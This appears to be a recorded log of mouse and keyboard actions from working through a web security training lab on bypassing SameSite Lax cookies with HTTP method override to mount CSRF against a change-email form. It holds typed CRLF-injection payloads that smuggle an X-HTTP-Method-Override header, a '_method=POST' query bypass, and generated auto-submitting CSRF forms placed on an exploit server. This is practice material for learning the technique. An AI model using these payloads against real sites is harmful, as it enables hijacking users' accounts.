
Step: Review the change-email POST request and its 302 response in a maximised Repeater view
{"action": "left_click", "coordinate": [75, 15]}
{"action": "left_click", "coordinate": [720, 233]}

{"action": "key", "text": "super+f"}

{"action": "left_click", "coordinate": [225, 253]}

{"action": "left_click", "coordinate": [59, 55]}
{"action": "left_click", "coordinate": [84, 54]}

{"action": "key", "text": "super+f"}

Step: Copy the lab title from the description page so it can be searched
{"action": "left_click_drag", "start_coordinate": [271, 152], "coordinate": [447, 161]}

{"action": "key", "text": "ctrl+c"}
{"action": "key", "text": "alt+4"}
Step: Google the copied lab title, SameSite Lax bypass
{"action": "key", "text": "ctrl+l"}

{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "super+f"}

Step: Return to My Account, turn Intercept on and reload so the GET my-account request is held
{"action": "left_click", "coordinate": [184, 20]}
{"action": "left_click", "coordinate": [283, 16]}

{"action": "left_click", "coordinate": [186, 22]}
{"action": "key", "text": "super+b"}

{"action": "left_click", "coordinate": [694, 98]}

{"action": "left_click", "coordinate": [511, 146]}
{"action": "key", "text": "super+f"}

Step: Send the held my-account request to Repeater with id changed to carlos, getting a login redirect
{"action": "right_click", "coordinate": [205, 232]}

{"action": "left_click", "coordinate": [320, 309]}
{"action": "left_click", "coordinate": [163, 32]}

{"action": "double_click", "coordinate": [127, 141]}
{"action": "type", "text": "carlo"}

{"action": "type", "text": "s"}
{"action": "key", "text": "ctrl+space"}

Step: Inspect the own-account response's change-email form posting to /my-account/change-email
{"action": "left_click", "coordinate": [119, 80]}

{"action": "scroll", "coordinate": [706, 269], "scroll_direction": "down", "scroll_amount": 8}

{"action": "scroll", "coordinate": [706, 269], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click_drag", "start_coordinate": [934, 267], "coordinate": [933, 370]}
{"action": "scroll", "coordinate": [692, 413], "scroll_direction": "down", "scroll_amount": 5}

{"action": "left_click", "coordinate": [700, 434]}
{"action": "left_click", "coordinate": [775, 445]}

{"action": "left_click", "coordinate": [675, 425]}
{"action": "left_click", "coordinate": [650, 390]}

{"action": "left_click", "coordinate": [682, 379]}

Step: Forward the held request and follow-up messages to empty the intercept queue
{"action": "key", "text": "ctrl+shift+p"}
{"action": "key", "text": "Down"}

{"action": "left_click", "coordinate": [174, 78]}

{"action": "left_click", "coordinate": [144, 87]}
{"action": "left_click", "coordinate": [143, 87]}

{"action": "key", "text": "super+f"}
Step: Load the lab's /login page and send its intercepted GET request from Repeater, getting 200 OK
{"action": "left_click_drag", "start_coordinate": [236, 35], "coordinate": [386, 34]}

{"action": "type", "text": "login"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "super+f"}
{"action": "right_click", "coordinate": [248, 231]}

{"action": "left_click", "coordinate": [347, 296]}
{"action": "key", "text": "ctrl+shift+r"}
{"action": "key", "text": "ctrl+space"}

Step: Turn Intercept off and restore the tiled layout beside the browser
{"action": "left_click", "coordinate": [127, 35]}

{"action": "left_click", "coordinate": [92, 78]}
{"action": "key", "text": "super+f"}
Step: Turn Intercept on and catch the exploit's change-email POST, checking its session cookie
{"action": "left_click", "coordinate": [298, 24]}

{"action": "left_click", "coordinate": [648, 101]}

{"action": "key", "text": "super+f"}

{"action": "left_click", "coordinate": [307, 251]}

Step: Forward the change-email POST and following messages, then turn Intercept off
{"action": "left_click", "coordinate": [192, 81]}
{"action": "left_click", "coordinate": [191, 81]}

{"action": "left_click", "coordinate": [191, 81]}

{"action": "left_click", "coordinate": [106, 79]}
{"action": "key", "text": "super+f"}

{"action": "left_click", "coordinate": [179, 92]}

Step: Give the exploit form's hidden email field a different address and resubmit, keeping method POST
{"action": "left_click", "coordinate": [234, 482]}

{"action": "left_click", "coordinate": [70, 573]}

{"action": "left_click_drag", "start_coordinate": [483, 473], "coordinate": [474, 473]}

{"action": "left_click", "coordinate": [186, 465]}

Step: Inspect the session cookie's SameSite setting under Storage > Cookies in developer tools
{"action": "left_click", "coordinate": [186, 22]}
{"action": "right_click", "coordinate": [359, 155]}

{"action": "left_click", "coordinate": [416, 264]}
{"action": "left_click", "coordinate": [497, 203]}

{"action": "left_click", "coordinate": [451, 230]}
{"action": "left_click", "coordinate": [391, 260]}

{"action": "left_click", "coordinate": [587, 203]}
Step: Look over the Repeater request, then go back to the lab description page
{"action": "left_click", "coordinate": [772, 34]}

{"action": "scroll", "coordinate": [716, 542], "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "coordinate": [823, 582], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [685, 236], "scroll_direction": "down", "scroll_amount": 1}

{"action": "key", "text": "ctrl+Page_Up"}
{"action": "left_click", "coordinate": [347, 152]}

Step: Search for SameSite Lax and open the Stack Overflow Lax versus Strict question
{"action": "mouse_move", "coordinate": [269, 152]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [395, 160]}
{"action": "mouse_move", "coordinate": [392, 14]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [286, 34]}
{"action": "key", "text": "Escape"}

{"action": "key", "text": "super+f"}
{"action": "scroll", "coordinate": [287, 262], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [440, 183]}

Step: Highlight the answer's condition that the method must be safe, then return to the Google results
{"action": "left_click_drag", "start_coordinate": [493, 293], "coordinate": [550, 292]}
{"action": "left_click", "coordinate": [550, 292]}

{"action": "left_click", "coordinate": [511, 362]}

{"action": "left_click_drag", "start_coordinate": [519, 398], "coordinate": [626, 398]}

{"action": "left_click", "coordinate": [632, 399]}

{"action": "left_click_drag", "start_coordinate": [544, 408], "coordinate": [489, 400]}

{"action": "left_click_drag", "start_coordinate": [521, 423], "coordinate": [535, 424]}

{"action": "left_click_drag", "start_coordinate": [536, 422], "coordinate": [515, 422]}

{"action": "key", "text": "super+f"}
{"action": "key", "text": "super+f"}

Step: Switch to the lab's login page tab
{"action": "left_click", "coordinate": [180, 13]}
{"action": "left_click", "coordinate": [287, 13]}
{"action": "left_click", "coordinate": [180, 13]}

{"action": "key", "text": "ctrl+Page_Up"}
{"action": "key", "text": "ctrl+Page_Down"}

Step: Log in with the test account's username and password, retrying after a mistyped attempt
{"action": "left_click", "coordinate": [420, 225]}
{"action": "type", "text": "einer"}

{"action": "key", "text": "Tab"}
{"action": "type", "text": "peter"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "Down"}

{"action": "key", "text": "Tab"}
{"action": "type", "text": "per"}

{"action": "key", "text": "Return"}
{"action": "key", "text": "super+f"}

{"action": "left_click", "coordinate": [719, 32]}

{"action": "left_click", "coordinate": [664, 98]}
{"action": "left_click", "coordinate": [572, 83]}

{"action": "left_click", "coordinate": [673, 100]}
{"action": "left_click", "coordinate": [276, 581]}

{"action": "type", "text": "a@b.c"}

{"action": "type", "text": "om"}
{"action": "key", "text": "Return"}

Step: Change the held request's method from POST to HEAD, forward it, and turn Intercept off
{"action": "left_click", "coordinate": [772, 98]}
{"action": "double_click", "coordinate": [624, 248]}

{"action": "type", "text": "HEADF"}

{"action": "left_click", "coordinate": [732, 99]}

{"action": "left_click", "coordinate": [681, 99]}

Step: Reload the page and submit a new banana@ email with Intercept on, holding a fresh POST
{"action": "left_click", "coordinate": [66, 360]}

{"action": "left_click", "coordinate": [373, 543]}
{"action": "left_click", "coordinate": [186, 580]}

{"action": "type", "text": "banana@gdjkd.com"}

{"action": "left_click", "coordinate": [663, 99]}

{"action": "left_click", "coordinate": [72, 611]}
Step: Send the captured change-email request to Repeater and resend it with the method changed to GET
{"action": "right_click", "coordinate": [679, 233]}

{"action": "left_click", "coordinate": [735, 292]}
{"action": "left_click", "coordinate": [770, 36]}
{"action": "key", "text": "super+f"}

{"action": "double_click", "coordinate": [36, 141]}
{"action": "type", "text": "GET"}

{"action": "left_click", "coordinate": [41, 79]}

Step: Drop the held request, turn interception off, and reload the lab's My Account page
{"action": "left_click", "coordinate": [118, 31]}
{"action": "left_click", "coordinate": [288, 78]}
{"action": "left_click", "coordinate": [92, 79]}

{"action": "key", "text": "F5"}

Step: Return to the GET change-email request with its 405 response and read the Stack Overflow Lax-cookie answer
{"action": "left_click", "coordinate": [781, 36]}

{"action": "left_click", "coordinate": [678, 448]}
{"action": "double_click", "coordinate": [622, 160]}

{"action": "scroll", "coordinate": [289, 234], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [290, 234], "scroll_direction": "down", "scroll_amount": 4}

{"action": "left_click_drag", "start_coordinate": [284, 216], "coordinate": [303, 217]}

{"action": "left_click", "coordinate": [308, 236]}

Step: Highlight and clear the sentence about Strict cookies not being sent in the Stack Overflow answer
{"action": "left_click_drag", "start_coordinate": [309, 236], "coordinate": [174, 227]}
{"action": "left_click", "coordinate": [308, 237]}

{"action": "left_click", "coordinate": [347, 250]}

Step: Open the 'SameSite Lax bypass via method override' lab description and clear Burp's GET selection
{"action": "left_click", "coordinate": [104, 344]}
{"action": "scroll", "coordinate": [310, 487], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [309, 487], "scroll_direction": "up", "scroll_amount": 4}

{"action": "left_click", "coordinate": [733, 195]}

Step: Search Google for 'howe to do amethod voerrride http request'
{"action": "left_click", "coordinate": [393, 339]}
{"action": "key", "text": "ctrl+l"}
{"action": "type", "text": "howe to "}

{"action": "type", "text": "do ame"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "super+f"}

{"action": "key", "text": "super+f"}

{"action": "scroll", "coordinate": [372, 447], "scroll_direction": "down", "scroll_amount": 8}

{"action": "left_click", "coordinate": [516, 83]}

{"action": "type", "text": "http reques"}

{"action": "type", "text": "t"}
{"action": "key", "text": "Return"}

Step: Expand the AI Overview and scroll to the override headers like X-HTTP-Method-Override, with Burp alongside
{"action": "scroll", "coordinate": [336, 300], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [323, 308], "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [387, 318]}

{"action": "left_click_drag", "start_coordinate": [296, 342], "coordinate": [271, 342]}

{"action": "scroll", "coordinate": [379, 353], "scroll_direction": "down", "scroll_amount": 3}
{"action": "left_click", "coordinate": [374, 385]}
{"action": "scroll", "coordinate": [360, 334], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click_drag", "start_coordinate": [330, 384], "coordinate": [205, 384]}
{"action": "left_click", "coordinate": [281, 436]}

{"action": "scroll", "coordinate": [281, 442], "scroll_direction": "down", "scroll_amount": 3}
{"action": "key", "text": "super+b"}

Step: Change the request method on line 1 back to POST
{"action": "double_click", "coordinate": [622, 160]}

{"action": "left_click", "coordinate": [627, 161]}
{"action": "left_click_drag", "start_coordinate": [629, 160], "coordinate": [604, 159]}

{"action": "type", "text": "POST"}
{"action": "key", "text": "ctrl+Tab"}
{"action": "key", "text": "ctrl+Tab"}
{"action": "key", "text": "ctrl+Tab"}

Step: Insert an X-Method-Override: GET header after Content-Type and send the request
{"action": "left_click_drag", "start_coordinate": [172, 184], "coordinate": [68, 187]}
{"action": "key", "text": "ctrl+c"}

{"action": "left_click", "coordinate": [678, 309]}
{"action": "key", "text": "Return"}
{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "ctrl+space"}

Step: Add X-Http-Method-Override: GET and X-Http-Method: GET headers, resending after each
{"action": "left_click_drag", "start_coordinate": [720, 378], "coordinate": [614, 377]}

{"action": "left_click", "coordinate": [667, 365]}

{"action": "left_click_drag", "start_coordinate": [231, 154], "coordinate": [69, 154]}

{"action": "left_click", "coordinate": [720, 378]}
{"action": "key", "text": "Return"}

{"action": "type", "text": "TTP-Method-Override: GET"}

{"action": "key", "text": "ctrl+space"}
{"action": "left_click_drag", "start_coordinate": [163, 218], "coordinate": [70, 217]}

{"action": "left_click", "coordinate": [742, 376]}
{"action": "key", "text": "Return"}
{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "ctrl+space"}

Step: Follow the 302 redirect, then return to the change-email POST request
{"action": "left_click", "coordinate": [812, 98]}

{"action": "left_click", "coordinate": [714, 98]}

{"action": "key", "text": "super+f"}
{"action": "left_click", "coordinate": [247, 294]}

Step: Use Engagement tools > Generate CSRF PoC on the change-email POST to produce an auto-submitting form
{"action": "right_click", "coordinate": [175, 298]}
{"action": "mouse_move", "coordinate": [278, 386]}

{"action": "left_click", "coordinate": [367, 437]}
{"action": "scroll", "coordinate": [786, 572], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [815, 571], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [827, 572], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [828, 571], "scroll_direction": "up", "scroll_amount": 3}
{"action": "key", "text": "super+f"}

{"action": "key", "text": "super+f"}
Step: Revisit the lab's My Account page, then open the lab blog home page
{"action": "left_click", "coordinate": [272, 7]}

{"action": "key", "text": "ctrl+Page_Up"}
{"action": "left_click_drag", "start_coordinate": [201, 34], "coordinate": [417, 40]}
{"action": "key", "text": "Escape"}

{"action": "key", "text": "ctrl+Page_Down"}
{"action": "key", "text": "ctrl+Page_Up"}

{"action": "left_click", "coordinate": [33, 35]}

{"action": "left_click", "coordinate": [519, 147]}

{"action": "scroll", "coordinate": [644, 179], "scroll_direction": "down", "scroll_amount": 5}

Step: Search Google for 'add header to csrf request'
{"action": "key", "text": "alt+4"}
{"action": "key", "text": "ctrl+l"}
{"action": "type", "text": "add header to csrf reque"}

{"action": "type", "text": "st"}
{"action": "key", "text": "Return"}

Step: Read the AI overview on custom CSRF headers, then bring the CSRF PoC generator into focus
{"action": "left_click_drag", "start_coordinate": [204, 286], "coordinate": [323, 276]}
{"action": "scroll", "coordinate": [252, 297], "scroll_direction": "down", "scroll_amount": 7}

{"action": "scroll", "coordinate": [122, 332], "scroll_direction": "down", "scroll_amount": 2}

{"action": "right_click", "coordinate": [729, 424]}
{"action": "mouse_move", "coordinate": [803, 429]}
{"action": "left_click", "coordinate": [998, 416]}
Step: Regenerate the PoC full screen using the cross-domain XHR technique
{"action": "key", "text": "super+f"}

{"action": "left_click", "coordinate": [1180, 173]}

{"action": "left_click", "coordinate": [1058, 151]}
{"action": "left_click", "coordinate": [539, 137]}
Step: Inspect the script's header lines and select the content-type header name on line 11
{"action": "left_click", "coordinate": [251, 336]}

{"action": "left_click", "coordinate": [294, 325]}

{"action": "left_click", "coordinate": [286, 304]}

{"action": "scroll", "coordinate": [120, 98], "scroll_direction": "down", "scroll_amount": 1}
{"action": "left_click_drag", "start_coordinate": [20, 129], "coordinate": [85, 126]}
{"action": "key", "text": "ctrl+c"}

{"action": "left_click", "coordinate": [163, 324]}

{"action": "left_click_drag", "start_coordinate": [165, 325], "coordinate": [201, 323]}
Step: Rename content-type, accept-language and accept to X-Http-Method, X-Http-Method-Override and X-Method-Override
{"action": "key", "text": "ctrl+v"}

{"action": "left_click", "coordinate": [20, 118]}
{"action": "left_click_drag", "start_coordinate": [20, 118], "coordinate": [117, 118]}
{"action": "key", "text": "ctrl+c"}

{"action": "left_click_drag", "start_coordinate": [164, 315], "coordinate": [236, 315]}
{"action": "key", "text": "ctrl+v"}

{"action": "mouse_move", "coordinate": [100, 107]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [62, 96]}
{"action": "mouse_move", "coordinate": [62, 118]}
{"action": "mouse_move", "coordinate": [21, 107]}
{"action": "left_mouse_up"}
{"action": "double_click", "coordinate": [160, 303]}

{"action": "type", "text": "X-Method-Override"}

Step: Set the values of all three override headers to GET
{"action": "left_click_drag", "start_coordinate": [575, 303], "coordinate": [367, 303]}

{"action": "type", "text": "GET"}

{"action": "left_click_drag", "start_coordinate": [354, 314], "coordinate": [312, 313]}

{"action": "type", "text": "GET"}
{"action": "left_click_drag", "start_coordinate": [243, 326], "coordinate": [401, 328]}
{"action": "type", "text": "GET"}

Step: Insert 'aaa' into the email address in the body and select the whole PoC HTML
{"action": "left_click", "coordinate": [165, 348]}
{"action": "type", "text": "aaa"}
{"action": "key", "text": "ctrl+a"}

{"action": "key", "text": "super+f"}
{"action": "left_click", "coordinate": [181, 14]}
Step: Replace the exploit server body with the XHR override-header CSRF PoC and store it
{"action": "left_click", "coordinate": [286, 14]}

{"action": "left_click", "coordinate": [224, 474]}
{"action": "key", "text": "ctrl+a"}
{"action": "key", "text": "ctrl+v"}

{"action": "left_click", "coordinate": [719, 31]}

{"action": "left_click", "coordinate": [647, 100]}
{"action": "left_click", "coordinate": [275, 474]}

{"action": "left_click", "coordinate": [648, 99]}
{"action": "left_click", "coordinate": [75, 574]}

Step: Review the stored exploit page, then close the exploit server tab
{"action": "scroll", "coordinate": [131, 511], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [179, 14]}
{"action": "left_click", "coordinate": [286, 14]}

{"action": "left_click", "coordinate": [33, 34]}
{"action": "key", "text": "ctrl+w"}

{"action": "scroll", "coordinate": [268, 355], "scroll_direction": "down", "scroll_amount": 7}

{"action": "scroll", "coordinate": [257, 328], "scroll_direction": "down", "scroll_amount": 9}

{"action": "scroll", "coordinate": [262, 289], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [231, 288], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [255, 329], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [255, 329], "scroll_direction": "up", "scroll_amount": 4}
{"action": "scroll", "coordinate": [747, 442], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [757, 539], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [742, 417], "scroll_direction": "up", "scroll_amount": 1}

{"action": "key", "text": "ctrl+a"}

Step: In Grok, ask for a CSRF request that adds the headers, pasting in the change-email request
{"action": "left_click", "coordinate": [322, 35]}
{"action": "left_click", "coordinate": [387, 220]}

{"action": "type", "text": "genera"}

{"action": "type", "text": "te a csrf requ"}

{"action": "type", "text": "est for thi"}

{"action": "type", "text": "s thaty adds the headers in"}

{"action": "key", "text": "ctrl+v"}

Step: Untick Cross-domain XHR in the PoC options so the PoC becomes a hidden-field POST form
{"action": "key", "text": "super+f"}

{"action": "left_click", "coordinate": [245, 107]}
{"action": "left_click", "coordinate": [319, 118]}

{"action": "scroll", "coordinate": [417, 118], "scroll_direction": "up", "scroll_amount": 1}

{"action": "left_click", "coordinate": [1158, 33]}
{"action": "left_click", "coordinate": [994, 89]}

{"action": "key", "text": "super+f"}

Step: Submit the Grok prompt ending 'in url-encoded form' and wait for the reply
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [201, 13]}
{"action": "left_click", "coordinate": [283, 14]}

Step: Google 'crlf to set a method override header' and mark the %0d%0aX-HTTP-Method-Override:%20PUT payload
{"action": "scroll", "coordinate": [704, 423], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [704, 424], "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [352, 15]}
{"action": "type", "text": "crlf to"}

{"action": "type", "text": " set another "}

{"action": "type", "text": " method override header"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [330, 500]}
{"action": "scroll", "coordinate": [248, 410], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [243, 420], "coordinate": [494, 420]}

{"action": "left_click", "coordinate": [287, 14]}

Step: Open The Reverse Bucket List post and capture its request with interception on
{"action": "left_click", "coordinate": [177, 14]}
{"action": "scroll", "coordinate": [453, 141], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [453, 142], "scroll_direction": "up", "scroll_amount": 1}

{"action": "left_click", "coordinate": [453, 144]}

{"action": "left_click", "coordinate": [172, 533]}
{"action": "left_click_drag", "start_coordinate": [272, 34], "coordinate": [362, 47]}
{"action": "left_click", "coordinate": [669, 98]}

{"action": "key", "text": "Return"}
Step: Send postId=1%0d%0aX-HTTP-Method-Override:%20PUT from Repeater, getting 400 Invalid blog post ID
{"action": "right_click", "coordinate": [738, 259]}
{"action": "left_click", "coordinate": [775, 442]}

{"action": "key", "text": "Escape"}
{"action": "key", "text": "super+f"}

{"action": "key", "text": "ctrl+r"}
{"action": "left_click", "coordinate": [160, 32]}

{"action": "key", "text": "ctrl+space"}

{"action": "left_click", "coordinate": [118, 32]}
{"action": "left_click", "coordinate": [163, 33]}

Step: Restore the side-by-side layout and look over the blog post page again
{"action": "key", "text": "super+b"}

{"action": "scroll", "coordinate": [374, 334], "scroll_direction": "down", "scroll_amount": 10}

{"action": "scroll", "coordinate": [262, 322], "scroll_direction": "up", "scroll_amount": 4}
{"action": "key", "text": "ctrl+Page_Up"}
{"action": "key", "text": "ctrl+Page_Down"}

{"action": "scroll", "coordinate": [393, 185], "scroll_direction": "up", "scroll_amount": 7}
Step: Capture the my-account page request with interception turned on
{"action": "scroll", "coordinate": [394, 184], "scroll_direction": "up", "scroll_amount": 2}

{"action": "left_click", "coordinate": [445, 145]}
{"action": "left_click", "coordinate": [300, 34]}
{"action": "left_click_drag", "start_coordinate": [300, 35], "coordinate": [395, 53]}

{"action": "key", "text": "ctrl+shift+p"}
{"action": "key", "text": "ctrl+t"}

{"action": "left_click", "coordinate": [227, 32]}
{"action": "key", "text": "Return"}
Step: In Repeater, append %0d%0aX-HTTP-Method-Override:%20PUT after id=wiener and send the request
{"action": "right_click", "coordinate": [680, 237]}

{"action": "left_click", "coordinate": [725, 297]}
{"action": "key", "text": "ctrl+shift+r"}

{"action": "key", "text": "super+f"}
{"action": "left_click", "coordinate": [138, 141]}
{"action": "type", "text": "%0d%0aX-HTTP-Method-Override:%20PUT"}

{"action": "key", "text": "ctrl+space"}

Step: Turn interception off and return to the change-email POST in Repeater tab 40
{"action": "left_click", "coordinate": [118, 31]}
{"action": "left_click", "coordinate": [116, 81]}
{"action": "key", "text": "super+f"}

{"action": "key", "text": "super+f"}
{"action": "key", "text": "ctrl+shift+r"}

{"action": "left_click", "coordinate": [217, 78]}
{"action": "left_click", "coordinate": [187, 53]}

Step: Add ?a=%0d%0aX-HTTP-Method-Override:%20PUT after change-email and send the request
{"action": "left_click", "coordinate": [158, 140]}
{"action": "type", "text": "%0d%0aX-HTTP-Method-Override:%20PUT"}
{"action": "key", "text": "ctrl+space"}

{"action": "type", "text": "?a="}

{"action": "key", "text": "ctrl+space"}

Step: Delete the override header and Content-Length lines, follow the 302 redirect, then go back
{"action": "mouse_move", "coordinate": [19, 227]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [125, 232]}
{"action": "mouse_move", "coordinate": [105, 265]}
{"action": "left_mouse_up"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "left_click", "coordinate": [201, 79]}

{"action": "left_click", "coordinate": [117, 79]}

{"action": "key", "text": "super+f"}
{"action": "left_click", "coordinate": [78, 14]}

Step: Return to the lab description and select its title 'Lax bypass via method override'
{"action": "left_click_drag", "start_coordinate": [316, 197], "coordinate": [383, 204]}
{"action": "left_click", "coordinate": [381, 206]}

{"action": "left_click", "coordinate": [375, 246]}

{"action": "left_click", "coordinate": [392, 14]}
{"action": "left_click", "coordinate": [437, 14]}

{"action": "left_click", "coordinate": [181, 14]}
{"action": "left_click", "coordinate": [104, 15]}
{"action": "mouse_move", "coordinate": [342, 83]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [312, 107]}
{"action": "mouse_move", "coordinate": [381, 114]}
{"action": "mouse_move", "coordinate": [359, 83]}
{"action": "mouse_move", "coordinate": [376, 114]}
{"action": "mouse_move", "coordinate": [359, 83]}
{"action": "mouse_move", "coordinate": [376, 114]}
{"action": "mouse_move", "coordinate": [274, 84]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [314, 107]}
{"action": "left_click", "coordinate": [377, 114]}
{"action": "left_click", "coordinate": [359, 84]}
{"action": "left_click", "coordinate": [376, 115]}
{"action": "left_click", "coordinate": [358, 83]}
{"action": "left_click", "coordinate": [376, 115]}
{"action": "left_click", "coordinate": [356, 81]}
{"action": "left_click_drag", "start_coordinate": [376, 114], "coordinate": [357, 76]}
{"action": "left_click", "coordinate": [356, 78]}
{"action": "left_click", "coordinate": [357, 76]}

Step: Expand the Solution and read down to the note about the default Lax level
{"action": "left_click", "coordinate": [398, 493]}
{"action": "scroll", "coordinate": [398, 436], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [467, 481], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click_drag", "start_coordinate": [375, 529], "coordinate": [407, 530]}


Step: Scroll to the solution's _method=POST example GET line, highlight it, then return to the My Account lab tab
{"action": "scroll", "coordinate": [380, 462], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [380, 547], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click_drag", "start_coordinate": [367, 620], "coordinate": [517, 619]}

{"action": "left_click_drag", "start_coordinate": [394, 612], "coordinate": [478, 612]}

{"action": "left_click", "coordinate": [441, 616]}

{"action": "left_click_drag", "start_coordinate": [441, 618], "coordinate": [397, 618]}

{"action": "left_click", "coordinate": [181, 14]}

Step: View the My Account page source, capture a page reload with interception, then turn interception off
{"action": "left_click", "coordinate": [712, 34]}

{"action": "right_click", "coordinate": [312, 205]}
{"action": "left_click", "coordinate": [345, 289]}

{"action": "left_click", "coordinate": [663, 98]}

{"action": "left_click", "coordinate": [67, 34]}

{"action": "right_click", "coordinate": [661, 268]}
{"action": "left_click", "coordinate": [443, 155]}
{"action": "key", "text": "ctrl+w"}

{"action": "left_click", "coordinate": [654, 102]}

{"action": "left_click", "coordinate": [187, 255]}
{"action": "type", "text": "a@a.cvom"}

{"action": "left_click", "coordinate": [664, 98]}
{"action": "left_click", "coordinate": [73, 286]}

{"action": "type", "text": "&_method=POST"}

{"action": "right_click", "coordinate": [789, 248]}
{"action": "left_click", "coordinate": [833, 296]}
Step: In Repeater, tweak the email and turn the & before _method into ?, resending each change
{"action": "key", "text": "ctrl+shift+r"}

{"action": "left_click", "coordinate": [646, 453]}
{"action": "type", "text": "ss"}
{"action": "key", "text": "ctrl+space"}

{"action": "left_click", "coordinate": [732, 173]}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "?"}

{"action": "key", "text": "ctrl+space"}

Step: Convert the request to GET, set _method to POST, and resend it for a 302 Found
{"action": "right_click", "coordinate": [666, 178]}

{"action": "left_click", "coordinate": [704, 480]}
{"action": "key", "text": "ctrl+space"}

{"action": "left_click_drag", "start_coordinate": [666, 173], "coordinate": [650, 173]}
{"action": "type", "text": "POST"}

{"action": "key", "text": "ctrl+space"}

{"action": "type", "text": "saaa"}

{"action": "right_click", "coordinate": [678, 243]}

{"action": "left_click_drag", "start_coordinate": [615, 172], "coordinate": [671, 172]}
Step: Below the CRLF note, add the 'CSRF same site LAX bypass by using query parameter' heading and an html code block with ?_method=POST
{"action": "key", "text": "super+2"}

{"action": "scroll", "coordinate": [694, 382], "scroll_direction": "down", "scroll_amount": 1}

{"action": "key", "text": "Return"}
{"action": "type", "text": "#### CSRF"}

{"action": "type", "text": "same site LAX bypass"}

{"action": "type", "text": "query p"}

{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "```htmlk"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "method=POST"}

Step: Generate a CSRF PoC from the change-email request and paste its HTML over the code-block line in the notes
{"action": "scroll", "coordinate": [554, 423], "scroll_direction": "down", "scroll_amount": 1}

{"action": "key", "text": "super+2"}
{"action": "right_click", "coordinate": [720, 169]}
{"action": "mouse_move", "coordinate": [818, 402]}

{"action": "left_click", "coordinate": [909, 437]}

{"action": "key", "text": "ctrl+a"}
{"action": "key", "text": "super+2"}

{"action": "triple_click", "coordinate": [608, 429]}
{"action": "key", "text": "ctrl+v"}

{"action": "scroll", "coordinate": [746, 469], "scroll_direction": "down", "scroll_amount": 1}
{"action": "key", "text": "super+1"}

{"action": "scroll", "coordinate": [706, 194], "scroll_direction": "up", "scroll_amount": 1}

Step: Generate a second CSRF PoC for the _method=POST change-email request and maximise the generator window
{"action": "left_click", "coordinate": [713, 170]}

{"action": "key", "text": "super+f"}
{"action": "right_click", "coordinate": [269, 188]}
{"action": "mouse_move", "coordinate": [353, 364]}

{"action": "mouse_move", "coordinate": [392, 392]}

{"action": "left_click", "coordinate": [458, 434]}
{"action": "scroll", "coordinate": [764, 260], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [747, 268], "scroll_direction": "up", "scroll_amount": 2}
{"action": "scroll", "coordinate": [756, 258], "scroll_direction": "right", "scroll_amount": 2}

{"action": "key", "text": "super+f"}

Step: Inspect the PoC's hidden _method=POST field, restore the tiled layout, and scroll to the lab solution's bypass steps
{"action": "left_click", "coordinate": [352, 247]}
{"action": "left_click", "coordinate": [298, 258]}

{"action": "key", "text": "super+f"}

{"action": "scroll", "coordinate": [717, 134], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [750, 119], "scroll_direction": "down", "scroll_amount": 1}

{"action": "key", "text": "ctrl+Page_Up"}
{"action": "scroll", "coordinate": [384, 378], "scroll_direction": "down", "scroll_amount": 3}

Step: Scroll the lab solution and briefly maximise the PoC generator to review the form
{"action": "scroll", "coordinate": [398, 382], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [399, 382], "scroll_direction": "up", "scroll_amount": 5}
{"action": "left_click", "coordinate": [691, 237]}
{"action": "key", "text": "super+f"}

{"action": "key", "text": "super+f"}
Step: Copy the PoC request's URL and switch Burp's request interception off
